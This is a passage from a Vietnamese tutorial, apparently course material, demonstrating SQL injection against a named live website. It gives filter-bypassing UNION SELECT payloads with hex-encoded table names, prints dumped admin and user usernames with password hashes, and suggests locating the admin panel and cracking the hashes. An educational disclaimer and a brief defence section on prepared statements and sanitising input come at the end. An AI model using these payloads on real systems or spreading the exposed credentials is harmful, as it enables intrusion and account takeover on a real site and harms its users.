 where table_name=0x61646d696e6973747261746f7273
đề lấy các cột trong bảng administrators, ở đây phải thực hiện phương pháp
bypass filter addslashes() nếu bạn chạy
http://www.abslatin.co.uk/node.php?id=5 uNion seleCt
1,2,3,group_concat(column_name) from information_schema.columns
where table_name=administrators
là không được và sẽ báo lỗi
Unknown column 'administrators' in 'where clause'
Với phương pháp này ta sẽ convert tên administrators sang mã HEX sau đó
thêm 0x vào trước kết quả để được 0x61646d696e6973747261746f7273, kết
quả là ta đã thấy được có các cột id, user_name, user_password
Bạn cũng có thể xem thêm các cột của các bảng khác xem thêm cột của bảng
users như sau
http://www.abslatin.co.uk/node.php?id=5%20uNion%20seleCt
%201,2,3,group_concat%28column_name%29%20from
%20information_schema.columns%20where%20table_name=0x7573657273
thì thấy có các cột IdUser,PasswordUser,NameUser
- Tiếp theo chạy
http://www.abslatin.co.uk/node.php?id=5 uNion seleCt
1,2,3,group_concat(id,0x2f,user_name,0x2f,user_password) from
administrators -
để lấy username và password của admin trong bảng administrators, ta thấy các
thông tin sau:
1/admin/$P$Bstga7byV42vvh7WVT/pPFPZw6j7ET.
2/annie/$P$BTUKe71XDGMYoJDlcc.6Nn72iIjPjU0
3/paul/$P$BgFBCcChouCvPmMIhKcHmnkwxBPCqB
Để xem thêm username và password của user trong bảng users ta chạy
http://www.abslatin.co.uk/node.php?id=5 uNion seleCt
1,2,3,group_concat(IdUser,0x2f,PasswordUser,0x2f,NameUser) from
users
thì thấy các thông tin sau
admin/0e4a20a448032584af3f285a2ad2d9d3/AMAUTA CONSULTORES
annie/c34d257b21c744ba5ed8d6863ee34b8e/Annie
- Tiếp theo tìm trang dăng nhập của Admin bằng cách, thử thủ công như
thêm /admin, /admincp, /login, .v.v.v thử online hoặc dùng tool, với trang này ta
chưa tìm được trang login Admin. Có thể nó đã bị cấm hay ẩn.
- Ở đây ta thấy mật khẩu của user và admin trong bảng administrators đã được
mã hóa theo kiểu md5 Wordpress Hash nên phải giải mã, bước này ta nên thử
các trang decrypt md5 online hay thử crack bằng Kali Linux, nhưng kết qủa
cũng chưa được, nên thử lại hoặc tìm cách khác
- Một chú ý nữa là trong quá trình thực hiện các bạn có thấy trong câu truy vấn
có viết in hoa 1 số từ như uNion seLect, biện pháp này nhằm để bypass qua sự
kiểm tra.
- Khi 2 bước trên hoàn thành, bạn có thể, login vào trang Admin hay Login vào
Cơ sở dữ liệu, và thao tác trên đó
- Nhằm mục đích học tập, lấy kinh nghiệm và các phòng chống, khuyên các bạn
không nên có các hành vi và mục đích xấu.
5.1.4 Cách phòng chống và bảo mật
a. Sử dụng ràng buộc hay giới hạn tham số truy vấn, kiểu tham số, thủ tục khi
lưu trữ tham số (nên kết hợp với ràng buộc hay giới hạn tham số truy vấn)
- Hãy loại bỏ các kí tự meta như ‘ “ / ; và các kí tự extend như NULL, CR,
LF, v v trong các string nhận được từ: input do người dùng đệ trình, các tham
số từ URL, các giá trị từ Cookies.
VD: "select * from table where columna=? and columnb=?"
- Đối với các giá trị numeric, hãy chuyển nó sang integer trước khi query
SQL, hoặc dùng ISNUMERIC để chắc chắn nó là một số integer.
Cụ thể:
- Sử dụng những câu lệnh, tham số truy vấn đã qua chuẩn bị
- Thủ tục lưu trữ tham số
- Thoát khỏi tất cả các user cung cấp đầu vào
 
